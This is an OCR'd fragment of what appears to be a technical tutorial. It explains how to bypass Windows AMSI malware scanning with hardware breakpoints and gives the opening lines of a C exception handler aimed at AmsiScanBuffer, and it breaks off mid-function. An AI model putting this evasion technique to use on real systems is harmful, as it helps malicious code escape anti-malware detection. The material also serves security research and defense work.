
breakpoints is that they need to be applied to
each thread within the process if you want a
process wide bypass. Setting it on a single
thread when loading a .NET DLL from memory
works just fine though, since the AMSI scan is
performed within the same thread loading the
.NET PE.
OK, now that we have our exception handler in
place, what does the handler function itself
look like.
LONG WINAPI exceptionHandler(PEXCEPT
ION_POINTERS exceptions){

    if(exceptions->ExceptionRecord->
ExceptionCode == EXCEPTION_SINGLE_ST
EP && exceptions->ExceptionRecord->E
xceptionAddress == g_amsiScanBufferP
tr){
